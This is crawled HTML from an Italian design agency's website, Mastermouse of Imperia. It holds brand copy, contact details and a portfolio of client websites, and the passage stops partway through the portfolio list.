<!-- CSS RESET -->
<link rel="stylesheet" href="/css/reset.css" type="text/css" charset="utf-8" />
<!-- CSS SITO  -->
<link href="/css/stili.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/css/jquery.lightbox-0.5.css" media="screen" />
<!-- CSS LAYER SLIDER -->
<link rel="stylesheet" href="/css/layerslider/page.css" type="text/css" media="screen">
<link rel="stylesheet" href="/css/layerslider/layerslider.css" type="text/css" media="screen">
<link rel="stylesheet" href="/css/layerslider/skins/defaultskin/skin.css" type="text/css" media="screen">
<!-- CSS SCROLLBAR -->
<!--<link href="/css/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css" />-->

<!-- JQUERY -->
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
<script src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.8/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/jquery.lightbox-0.5.js" type="text/javascript"></script>
<script src="http://www.mioblix.com/js/mb.bgndGallery.js" type="text/javascript"></script>
<script src="/js/spin.min.js"></script>
<script>window.jQuery || document.write('<script src="/js/jquery-1.7.2.min.js"><\/script>')</script>
<script src="/js/jquery.spin.js" type="text/javascript"></script>
<script src="/js/jquery.history.js" type="text/javascript"></script>
<script src="/js/blix.ajax.js" type="text/javascript"></script>
<script src="/js/jquery.easing.1.3.js" type="text/javascript"></script>
<script src="/js/plugins.js" type="text/javascript"></script>
<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>	
<!--<script src="/js/jquery.mousewheel.min.js" type="text/javascript"></script>
<script src="/js/jquery.mCustomScrollbar.js" type="text/javascript"></script>-->
<script src="/js/jquery.nicescroll.js" type="text/javascript"></script>
<script src="/js/lite_validation.js" type="text/javascript"></script>

<!-- GOOGLE MAPS API -->
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?sensor=false&language=it"></script> 

<!-- CUFON FONT -->
<script src="http://cufon.shoqolate.com/js/cufon-yui.js" type="text/javascript"></script>
<script src="/js/c_gothic_400-c_gothic_700-c_gothic_italic_400-c_gothic_italic_700.font.js" type="text/javascript"></script>
<script type="text/javascript">
Cufon.replace('h1'); 
</script>


<script type="text/javascript" src="/js/RoundNews.js"></script>

</head>
<body onload="startRound();">

<div id="dinaContent" data-transition="fade"></div>

<div id="divBgBox">
	<div id="divBarraTop130"></div>
	<div id="divRigaVerde"></div>
	<div id="divBarraTop960">
		<img src="/immagini/logo_mastermouse.png" alt="Logo Master Mouse" border="0">
	</div>

	<div id="divCorpo">
		<div id="wrapper">
			<div id="content">
				<h1>Studio grafico e web agency Mastermouse a Imperia</h1>
				<h2>Studio di design e grafica Mastermouse. Comunicazione, marketing, pubblicità su carta e web in Liguria.</h2>
				
				Lo studio grafico e web agency Mastermouse di Imperia, il luogo ideale dove cercare soluzioni d'avanguardia per le strategie di marketing e di comunicazione della tua impresa.<br><br>
				Il design pulito ed emozionale, l'esperienza di oltre vent'anni nel settore della pubblicità, la continua ricerca delle migliori tecnologie web e mobile e la trasparenza che da sempre contraddistingue i rapporti con i nostri clienti, 
				fanno del nostro studio grafico un punto di riferimento stabile ed estremamente solido nel panorama delle mirabolanti offerte di marketing e pubblicità a costo zero.
				
			</div>
	    </div>
		
		<div id="pInterrog1" class="pInterrog pInterrog1">
			<table class="pInterrogContent1">
				<tr>
					<td>
						
					</td>
				</tr>
			</table>
		</div>
		<div id="pInterrog2" class="pInterrog pInterrog2">
			<table class="pInterrogContent2">
				<tr>
					<td>
						<p>
	Un gioco di parole.<br />
	<br />
	Tutti conosco <strong>Mastermind</strong>, il gioco in cui bisogna indovinare il colorato codice segreto.<br />
	<br />
	Tutti sanno cos’è un <strong>mouse</strong>, lo strumento che ha cambiato il nostro rapporto con i computer e ci sta traghettando verso la rivoluzione “touch”.<br />
	<br />
	<strong>Mastermind</strong> è padronanza della mente, capacità di trovare il codice segreto; il <strong>mouse</strong> è padronanza della tecnica, professionalità nell’eseguire ciò che la mente ha elaborato. La comunicazione parte dalla mente, da un’idea ben precisa, e si concretizza nelle mani con la realizzazione di prodotti di qualità.<br />
	<br />
	Questo è <strong>Mastermouse</strong>: lo studio che da oltre vent’anni accompagna il successo di tanti Clienti.</p>
         
					</td>
				</tr>
			</table>
		</div>
		<div id="pInterrog3" class="pInterrog pInterrog3">
			<table class="pInterrogContent3">
				<tr>
					<td>
						<p>
	Nessuno ha la proprietà dei colori, nessuno li ha inventati, semplicemente esistono dove esiste la luce. I colori hanno un significato, contengono un messaggio a volte facilmente intuibile, a volte percepito senza consapevolezza.<br />
	<br />
	Il verde è natura, vita, armonia, futuro. Non esiste un colore più positivo. Il grigio è raziocinio, professionalità, il giusto contraltare di concretezza.<br />
	<br />
	Noi siamo il verde e il grigio, li usiamo per rappresentarci dal 1997, una vita!<br />
	<br />
	Allora non li usava nessuno. È con un sorriso infastidito che li vediamo oggi utilizzati da tanti colleghi della zona. I colori sono liberi, ok, ma verde e grigio siamo noi, MasterMouse, Blix. Sono la nostra divisa, la nostra storia.<br />
	Ne siamo gelosi, lo si è sempre verso qualcosa di caro.<br />
	<br />
	Fate uno sforzo, cari colleghi, trovatevi i vostri.</p>

					</td>
				</tr>
			</table>
		</div>
		<div id="pInterrog4" class="pInterrog pInterrog4">
			<table class="pInterrogContent4">
				<tr>
					<td>
						
					</td>
				</tr>
			</table>
		</div>
		<div id="pInterrog5" class="pInterrog pInterrog5">
			<table class="pInterrogContent5">
				<tr>
					<td>
						<p>
	«Spesso le più ovvie e importanti realtà sono quelle più difficili da vedere e di cui parlare.»<br />
	David Foster Wallace – Kenyon College<br />
	<br />
	Il nostro lavoro non è creare belle immagini, ma trovare soluzioni: comunicare quell’“ovvio” in modo che tutti possano comprenderlo ed esserne attratti.<br />
	<br />
	Tutti i giorni ci impegnamo per trovare la soluzione giusta per i nostri Clienti, è ovvio, è acqua.</p>

					</td>
				</tr>
			</table>
		</div>
		<div id="pInterrog6" class="pInterrog pInterrog6">
			<table class="pInterrogContent6">
				<tr>
					<td></td>
				</tr>
			</table>
		</div>

	</div>
    
	<div id="divBoxBottom">
		<div id="divRigaVerdeBottom"></div>
		<div id="divBarraBottom">
			<div id="divBarraBottomBg"></div>
			<div id="divBarraBottomContent">
								<table cellpadding="0" cellspacing="0" border="0" id="tblBarraBottom">
				<tbody>
					<tr>
						<td id="tdMenu">
							<div><a href="studio-grafica-imperia-marketing-comunicazione/studio-grafica-imperia-identity-portfolio.htm" title="HOME" class="ajax">HOME</a></div>
							<div><a href="studio-grafica-imperia-web-design/studio-grafica-imperia-web-portfolio.htm" title="PORTFOLIO WEB" class="ajax">WEB</a></div>
							<div><a href="studio-grafica-imperia-marketing-comunicazione/studio-grafica-imperia-identity-brand.htm" title="I NOSTRI BRAND" class="ajax">BRAND</a></div>
                            <div><a href="studio-grafica-a-imperia-contatti/index.htm" title="CONTATTI" class="ajax">CONTATTI</a></div>
						</td>
						<td id="tdIcons">
							<a href="javascript:void(0);" onmouseover="$('#pInterrog1').fadeIn();" onmouseout="$('#pInterrog1').fadeOut();"><img src="/immagini/interrogativo1.png" alt="Punto interrogativo 1" class="Interrog" border="0"></a>
							<a href="javascript:void(0);" onmouseover="$('#pInterrog2').fadeIn();" onmouseout="$('#pInterrog2').fadeOut();"><img src="/immagini/interrogativo2.png" alt="Punto interrogativo 2" class="Interrog" border="0"></a>
							<a href="javascript:void(0);" onmouseover="$('#pInterrog3').fadeIn();" onmouseout="$('#pInterrog3').fadeOut();"><img src="/immagini/interrogativo3.png" alt="Punto interrogativo 3" class="Interrog" border="0"></a><br>
							<a href="javascript:void(0);" onmouseover="$('#pInterrog4').fadeIn();" onmouseout="$('#pInterrog4').fadeOut();"><img src="/immagini/interrogativo4.png" alt="Punto interrogativo 4" class="Interrog" border="0"></a>
							<a href="javascript:void(0);" onmouseover="$('#pInterrog5').fadeIn();" onmouseout="$('#pInterrog5').fadeOut();"><img src="/immagini/interrogativo5.png" alt="Punto interrogativo 5" class="Interrog" border="0"></a>
							<a href="javascript:void(0);" onmouseover="$('#pInterrog6').fadeIn();" onmouseout="$('#pInterrog6').fadeOut();"><img src="/immagini/interrogativo6.png" alt="Punto interrogativo 6" class="Interrog" border="0"></a>
						</td>
						<td id="tdSpazioIcons"><div></div></td>
						<td id="tdBoxNews">
							
<style type="text/css">

/* Testo che esce fuori se onn ci sono news attive */
.testo_no_news_include { font-size:14px; color: #53554f; padding:0; height: 120px; background-color: ; }

/* Titolo della news all'intenro del box della preview */
.titolo_news_include { 
	font-size: 17px; 
	padding-top: 11px; padding-right: 20px; line-height: 13px; text-align: left;
}
.titolo_news_include a { color: #c2d33f; text-decoration:none } 
.titolo_news_include a:hover { color: #fff; text-decoration:none } 

/* Stile delle date nel box della preview */ 
.date_news_include {
	font-size: 11px; padding-top: 6px; 
	color: #c2d33f;
	text-decoration:none; 
	padding-right: 20px; text-align: left;
}

/* Preview del testo che si vede nel box della preview */ 
.testo_news_include {  
	font-size: 14px; line-height: 15px;
	text-align:justify !important;
	color: #fff;
	text-decoration:none;
	padding-right: 20px; padding-top: 5px;
	padding-bottom: 15px; text-align: left;
}

/* Padding e bordi dell'immagine con rollover (immagine nel box della preview) */
.news_foto_td { padding: 0px; }
.news_foto_td a img{ border:1px solid #c2d33f; }
.news_foto_td a:hover img { border:1px solid #fff; }

/* Barra dei pulsanti - pulsanti non attivi */ 
.tab_nav_news { 	 
	/* il padding da la forma al pulsante */
	padding-top: 2px; padding-left: 5px; padding-bottom: 2px; padding-right: 5px;
	/* colore di sfondo del pulsante */
	background-color: #53554f;
	/* bordo del pulsante */
	border:1px solid #53554f;
	/* non toccare */
	text-decoration:none; display:inline; 
	/* questo deve essere uguale al padding di titolo_news_include e testo_news_include */
	margin-right:5px; 
	font-size: 11px;
 }

/* Rollover dei pulsanti non attivi */
.tab_nav_news a { color: #fff; text-decoration:none; cursor:hand;}
.tab_nav_news a:hover { color: #c2d33f; text-decoration:none; cursor:hand;}

/* Pulsanti attivi */
.tab_nav_news_sel {
	/* il padding da la forma al pulsante */
	padding-top: 2px; padding-left: 5px; padding-bottom: 2px; padding-right: 5px;
	/* colore di sfondo del pulsante */
	background-color: #c2d33f;
	/* bordo del pulsante */
	border:1px solid #c2d33f;
	/* non toccare */
	text-decoration:none; display:inline; 
	/* questo deve essere uguale al padding di titolo_news_include e testo_news_include */
	margin-right:5px; font-size: 11px;
 } 

/* Rollover dei pulsanti attivi */
.tab_nav_news_sel a { color: #fff; text-decoration:none; cursor:hand;}
.tab_nav_news_sel a:hover { color: #53554f; text-decoration:none; cursor:hand;}

/* Titolo news all'interno del lightbox */
.titolo_news_lightbox {
	font-size: 18px !important; 
	color: #c2d33f;
	padding:0;
	margin:0;
	line-height: 18px !important; 
}

/* Date news all'interno del lightbox */
.date_news_lightbox {
	font-size: 11px !important; 
	color: #c2d33f;
}

/* Testo della news all'interno del lightbox */
.testo_news_lightbox {
	font-size: 14px !important; 
	text-align:justify !important;
	color: #fff;
	font-weight: normal !important;
	margin: 20px 0 20px 0;
}
.testo_news_lightbox p a { color: #fff !important; text-decoration:underline !important; }
.testo_news_lightbox p a:hover { color: #c2d33f !important; text-decoration:none !important; }

</style>

            <div class="testo_no_news_include"><p>Non ci sono news da visualizzare.</p></div>

						</td>
					</tr>
				</tbody>
				</table>
			</div>
		</div>
		<div id="divBarraGrigio"></div>	
		<div id="divBarraVerde">
						<table cellpadding="0" cellspacing="0" border="0" id="tblBarraIndirizzo">
			<tbody>
				<tr>
					<td id="tdImgLoghettoMM">
						<img src="/immagini/marchio_mastermouse.png" border="0" alt="Loghetto Mastermouse">
					</td>
					<td id="tdIndirizzo">
						Mastermouse c/o Blix<br>
						Via G. Berio, 22  Imperia | Telefono 0183 4<span class="noView">_</span>06855 | Fax 0183 809906<br>
						E-mail: <a href="mailto:studio@mastermouse.com">studio@mastermouse.com</a>
					</td>
					<td id="tdPortale"><br>
						Mastermouse è un marchio di Blix.it
					</td>
					<td id="tdImgBlix"><a href="http://www.blix.it/" target="_blank"><img src="/immagini/blix.png" border="0" alt="Blix.it"></a></td>
				</tr>
				<tr>
					<td colspan="4" id="tdPartita"> Tutti i diritti  riservati © 1991 - 2012 | Tutti i marchi sono registrati dai rispettivi proprietari | Partita iva: 01206810085</td>
				</tr>
			</tbody>
			</table>
		</div>	
	</div>

</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.mastermouse.com/studio-grafica-imperia-web-design/studio-grafica-imperia-web-portfolio.htm
body_size: 9438
content:
<!DOCTYPE html>
<html lang="it">

<head>

	<title>Studio grafico e web agency Mastermouse a Imperia portfolio siti internet</title>
	<meta name="title" content="Studio grafico e web agency Mastermouse a Imperia portfolio siti internet">	
	<meta name="description" content="Studio grafico e design Mastermouse. Portfolio siti internet. Via Giacomo Berio, 22 18100 Imperia - Tel. 0183 406855 mail studio@mastermouse.com" />
	<meta name="Keywords" content="studio grafico,studi grafici imperia,web design,web design imperia,marketing,marketing imperia,comunicazione,comunicazione imperia,imperia,grafica,pubblicità,siti internet,grafica pubblicitaria,logo,logotipo,marchio,advertising,web agency,creatività,identity,depliant,brochure,fotografia,video,packaging,alex delbecchi,liguria,e-commerce">
	<meta name="Content-Language" content="it">
	<meta name="reply-to" content="studio@mastermouse.com">
	<meta name="resource-type" content="document">
	<meta name="revisit-after" content="7 days">
	<meta name="rating" content="general">
	<meta name="copyright" content="©Blix - Mastermouse">
	<meta name="author" content="A.I.A.D. - Blix.it">
	<meta name="robots" content="ALL">
	<meta name="distribution" content="GLOBAL">
	<meta name="classification" content="studio grafico, agenzia di comunicazione, agenzia di pubblicità, web agency">
	<meta name="Abstract" content="Mastermouse - Studio di grafica e comunicazione">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="Subject" content="Advertising" >
	<meta charset=utf-8 />
	<meta http-equiv="X-UA-Compatible" content="chrome=1">
	<meta name="owner" content="A.I. - Blix.it">

	<!-- LOOK & FEEL -->
	<link rel="stylesheet" href="/css/reset.css" type="text/css" charset="utf-8" />
    <!--
	<link href="/css/stili.css" rel="stylesheet" type="text/css" />
	-->
</head>
<body>

<h1>Studio di grafica Mastermouse a Imperia portfolio siti internet</h1>
<h2>Studio di design e grafica Mastermouse. Portfolio siti internet</h2>

Lo studio grafico e web agency Mastermouse di Imperia, il luogo ideale dove cercare soluzioni d'avanguardia per le strategie di marketing e di comunicazione della tua impresa.<br><br>
Il design pulito ed emozionale, l'esperienza di oltre vent'anni nel settore della pubblicità, la continua ricerca delle migliori tecnologie web e mobile e la trasparenza che da sempre contraddistingue i rapporti con i nostri clienti, 
fanno del nostro studio grafico un punto di riferimento stabile ed estremamente solido nel panorama delle mirabolanti offerte di marketing e pubblicità a costo zero.<br><br>

<div id="dinaContent"  data-transition="fade" data-music="birds">

	<script type="text/javascript">
		if (typeof siteLoaded=="undefined")
			self.location.href="http://www.mastermouse.com/#studio-grafica-imperia-web-design/studio-grafica-imperia-web-portfolio.htm";

		section="portfolio";
		subsection="portfolio";		
		
		$(document).one("beforeContentShow",function(){});

		$(document).one("contentloaded",function(){
			$("#portfolio").niceScroll({cursorcolor:"#c2d33f",cursorwidth:"6px",cursorborderradius:"5px",cursoropacitymin:.15,cursoropacitymax:.75, background:"#53554f",railpadding:{top:10,right:0,left:0,bottom:10},cursorborder:"0"});
		});
		
		$(document).one("beforeunloadcontent",function(){
			$("#portfolio").getNiceScroll().remove();
		});
		
	</script>

	<div id="portfolio" style="height:537px;padding-right:20px;">
		<table>
		<tbody>
		<!--<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230riviera.jpg" alt="Rivieradeifiori.com"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.rivieradeifiori.com" title="Rivieradeifiori.com" target="_blank">www.rivieradeifiori.com</a></h1>
					Blix.it presenta RivieradeiFiori.com, il <strong>Portale Turistico della Riviera dei Fiori</strong> inaugurato nel 1997.
È il portale di riferimento per la ricerca di informazioni e strutture turistiche nel ponente della Liguria, con una media di 15.000 sessioni uniche mensili. Rivieradeifiori.com mette in contatto diretto il Turista con l'Albergatore, senza commissioni.<br>
La nuova veste grafica di RivieradeiFiori.com sarà on line a breve, arricchita inoltre di nuovi contenuti. 
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230costaazzurra.jpg" alt="Portale della Costa Azzura"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.costaazzurra.org" title="Portale della Costa Azzura" target="_blank">www.costaazzurra.org</a></h1>
					Blix.it presenta CostaAzzurra.org, il <strong>Portale Turistico dedicato alla Costa Azzurra</strong> nel quale vengono promosse le strutture di accoglienza turistica in modo diretto, con link, foto e descrizione.
Costaazzurra.org permette al Turista di raggiungere il sito ufficiale della struttura desiderata (hotel, residence, b&b, affitta camere ecc.) senza costi di intermediazione. 
				</td>
			</tr>-->
            <tr>
            <td class="tdImgWeb"><img src="/immagini/web/web-leo.jpg" alt="Leo Jeans"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.leojeans.it/" title="Leo Jeans Imperia" target="_blank">www.leojeans.it</a></h1>
					Lo storico negozio di abbigliamento Leo Jeans, da oltre 50 anni principale punto di riferimento per moda e marchi, e gli altri nuovi negozi del gruppo Cattivi Ragazzi, Leo Vintage, Leo Outlet, in un unico sito responsive, con tante news, tante foto ed un occhio particolare per i social.
                </td>
                </tr>
                <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230ramoino.jpg" alt="Azienda agricola Ramoino"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.ramoinovini.com" title="Azienda agricola Ramoino" target="_blank">www.ramoinovini.com</a></h1>
					Sito istituzionale della famosa Azienda Agricola Ramoino, nel giusto equilibrio tra modernità e tradizione, affida a Mastermouse la presentazione on line del suo Olio, delle sue Grappe e dei suoi pregiati vini: Rossese, Vermentino, Pigato, Ormeasco. Da segnalare l'eccellenza dei vini da invecchiamento Tilò e Anchisa.

				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-rtime.jpg" alt="Azienda Agricola Ramoino"></td>
			  <td class="tdTestoWeb">
				<h1 class="titoloLinkWeb"><a href="http://www.ramoinotime.com/" title="Azienda agricola Ramoino" target="_blank">www.ramoinotime.com</a></h1>
				  Altro sito dell'Azienda Agricola Ramoino, con ampi contenuti &quot;social&quot;, dai video, alle gallerie fotografiche, alle serate al Ristorante di famiglia, per scoprire curiosità e retroscena di un mondo nell'immediato entroterra ligure. Clicca e condividi.

				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-pneusmart.jpg" alt="Pneusmart"></td>
				<td class="tdTestoWeb">
                <h1 class="titoloLinkWeb"><a href="http://www.pneusmart.it/" title="Pneusmart" target="_blank">www.pneusmart.it</a></h1>
					Facciamo vendere pneumatici in tutta Europa! Sì, perché il web marketing funziona davvero, se fatto bene. Noi di Blix.it lo facciamo bene, le vendite online di Pneusmart ne sono la prova.
                </td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230stevefoglia.jpg" alt="Steve Foglia"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.stevefoglia.com/" title="Steve Foglia" target="_blank">www.stevefoglia.com</a></h1>
					Il  sito di Steve Foglia, batterista professionista, rocker e compositore. Un mondo di meraviglie, da esplorare con il mouse, per scoprire la musica ed il significato delle canzoni del suo nuovo album “Steve in Wonderland”. Pannello MioBlix per la gestione autonoma dei contenuti.
                </td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230rivamare.jpg" alt="Rivamare Abbigliamento Imperia"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.rivamareabbigliamentoimperia.com//" title="Rivamare Abbigliamento Imperia" target="_blank">www.rivamareabbigliamentoimperia.com</a></h1>
					Mastermouse realizza il  sito dei tre negozi di abbigliamento Rivamare. Il sito full screen, coordinato con il logo e con lo stile del Cliente, è realizzato in HTML 5 con l'ausilio della tecnologia jQuery. I contenuti sono interamente gestiti dal Cliente attraverso il pannello di controllo MioBlix.
				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230cristiani.jpg" alt="Gabriele Cristiani"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.gabrielecristiani.it/" title="Gabriele Cristiani" target="_blank">www.gabrielecristiani.it</a></h1>
					Gabriele Cristiani, architetto specializzato nell'arredamento di negozi, opera in tutto il nord Italia. Il sito full screen, in immagine coordinata con il logo e con lo stile del Cliente, è realizzato in HTML 5 con tecnologia jQuery. Contenuti (news, photogallery, testi) autogestiti dal Cliente attraverso il pannello di controllo MioBlix. Restyling logo.
				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230autoaccessorio.jpg" alt="L'autoaccessorio Imperia"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.autoaccessorio-imperia.it//" title="L'autoaccessorio Imperia" target="_blank">www.autoaccessorio-imperia.it</a></h1>
					Il  sito e-commerce dell'Autoaccessorio di Imperia, realizzato da Mastermouse, permette di comprare con comodità, in sicurezza, da casa propria. Un WP con tanti prodotti e tanti sconti, vale la pena metterlo tra i vostri preferiti ;-)
     		</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-baia.jpg" alt="Baia"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.spiaggiabaiasalata.it/" title="Spiaggia Baia salata" target="_blank">www.spiaggiabaiasalata.it</a></h1>
					Il sito della meravigliosa Spiaggia Baia Salata, che si scrive Baia Salata ma si legge "estate" ;-) Un sito ricco di news ed informazioni, con una web cam che mostra in tempo reale l'azzurro intenso del Mar Ligure: imperdibile!
				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230ghostline.jpg" alt="Ghostline"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.ghostline.it/" title="Ghostline" target="_blank">www.ghostline.it</a></h1>
					Ghostline, azienda all'avanguardia nel settore degli allineatori dentali trasparenti, affida a Mastermouse l'ideazione e la realizzazione del logo, dell'immagine coordinata e del sito web. Il sito unisce la tecnologia ad un'atmosfera bucolica: volano gli aquiloni, l'altalena dondola nell'ombra delle foglie, qualcosa c'è ma non si vede!
               </td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230cristianifoto.jpg" alt="Gabriele Cristiani Fotografo"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.gabrielecristiani.net/" title="Gabriele Cristiani Fotografo" target="_blank">www.gabrielecristiani.net</a></h1>
					Le immagini spettacolari di una natura che ancora esiste, a volte a pochi passi dalle nostre città. Il sito che Mastermouse ha realizzato per Gabriele Cristiani Fotografo è volutamente sobrio e leggero, per permettevi di gustare al meglio la magia e la tecnica dei suoi scatti. I contenuti (news, photogallery, testi) sono gestiti autonomamente dal Cliente attraverso il pannello di controllo MioBlix.
			</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230guatellimuseo.jpg" alt="Museo Collezione Guatelli"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.museocollezioneguatelli.it/" title="Museo Collezione Guatelli" target="_blank">www.museocollezioneguatelli.it</a></h1>
					Un museo unico e originale nato dalla passione per oggetti semplici ma carichi di simbologie e di legami con la terra di origine. Il nuovo logo e il sito web richiamano le atmosfere Liberty tipiche delle decorazioni delle scatole di latta. Il Cliente gestisce autonomamente i contenuti grazie al pannello di controllo MioBlix.
                </td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-vsg.jpg" alt="Appartamenti per vacanze Villa Chiara"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.villasangiuseppe.com/" title="Villa San Giuseppe" target="_blank">www.villasangiuseppe.com</a></h1>
					Una grande struttura con parco, spiaggia e cappella privata, che affida a Mastermouse tutta la sua comunicazione, dal logo al SEO. Il Cliente gestisce in completa autonomia le offerte speciali e le news grazie al CMS proprietario MioBlix.
				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-seil.jpg" alt="Appartamenti Casa Vacanze Internazionale"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.seilcostruzioni.it/" title="seil" target="_blank">www.seilcostruzioni.it</a></h1>
					Sito WP per la vendita degli immobili in Liguria della società edile SEIL, Gruppo Turco. La chiarezza della presentazione e l'ottimo SEO curato da Blix assicurano la vendita degli appartamenti.
				</td>
			</tr>
             <tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-cvi.jpg" alt="Appartamenti Casa Vacanze Internazionale"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.casavacanzeinternazionale.it/" title="Appartamenti per vacanze Casa Vacanze Internazionale" target="_blank">www.casavacanzeinternazionale.it</a></h1>
					Sito in immagine coordinata con il nuovo logo realizzato per Cliente. Mastermouse gestisce e realizza tutta la comunicazione, dalle pagine su riviste specializzate al SEO. Il CMS MioBlix permette al Cliente la piena autonomia per la gestione dei contenuti.
				</td>
			</tr>
             <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230marautti.jpg" alt="Simona Marautti"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.simonamarautti.it/" title="Simona Marautti" target="_blank">www.simonamarautti.it</a></h1>
					La Dott.ssa Simona Marautti, Psicologa e Psicoterapeuta della Gestalt, si affida a Mastermouse per divulgare i suoi incontri terapeutici. Sito internet moderno a scorrimento in HTML 5 e jQuery, immagini d'arte a movimenti dinamici.
				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230GM.jpg" alt="Gestioni Municipali"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.gestionimunicipali.com/" title="Gestioni Municipali" target="_blank">www.gestionimunicipali.com</a></h1>
					Gestioni Municipali di Diano Marina gestisce il porto, alcune spiagge e i parcheggi nella cittadina della Riviera dei Fiori. Il sito web presenta informazioni sui servizi forniti, immagini del territorio, video e webcam dal Molo delle Tartarughe. I contenuti di testo sono autogestiti dal Cliente. Il sito è realizzato da Mastermouse in HTML 5 in versione tradizionale e responsive per tablet, e in versione per smartphone.
				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230alfredo.jpg" alt="Alfredo La Marca - Aviotion Photographer"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.alfredolamarca.it" title="Alfredo La Marca - Aviotion Photographer" target="_blank">www.alfredolamarca.it</a></h1>
					Il sito che presenta le meravigliose foto aeree (ma non solo) di Alfredo La Marca è interamente strutturato sul CMS MioBlix; il Cliente gestisce in completa autonomia le ricche gallerie fotografiche, i testi e le news.
				</td>
			</tr> 
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230baggioli.jpg" alt="Baggioli perizie assicurative"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.baggioli.it" title="Baggioli perizie assicurative" target="_blank">www.baggioli.it</a></h1>
					Baggioli S.r.l., professionisti del mondo peritale, affida a Mastermouse la propria comunicazione. Restyling, fotografie, identity. Contenuti autogestiti dal Cliente attraverso CMS MioBlix.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-creativa2016.jpg" alt="Palestra Creativa"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.asdcreativa.it" title="Palestra Creativa" target="_blank">www.asdcreativa.it</a></h1>
					 Mastermouse realizza il sito tradizionale e mobile della Palestra Creativa di Roberto Nalbone. Corsi, approfondimenti, news, wallpapers e filmati. Per saperne di più sul nostro benessere.
				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230sasso.jpg" alt="Hotel Sasso Residence"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.hotelsassoresidence.it" title="Hotel Sasso Residence" target="_blank">www.hotelsassoresidence.it</a></h1>
					Logo, immagine coordinata e sito web ideati e realizzati da Mastermouse per la storica struttura nel centro di Diano Marina. Il SEO curato da Blix spinge immediatamente il sito nelle prime posizioni sui motori di ricerca.   
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230lafemme.jpg" alt="Ristorante La femme"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.ristorantelafemme.com" title="Ristorante La femme" target="_blank">www.ristorantelafemme.com</a></h1>
					Servizio fotografico e new identity, per il sito a tutto schermo di uno dei ristoranti più rinomati della Riviera. Il CMS MioBlix consente al Cliente di gestirne autonomamente i contenuti.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230pantarei.jpg" alt="Pantarei Garden & Pool"></td>
				<td class="tdTestoWeb">
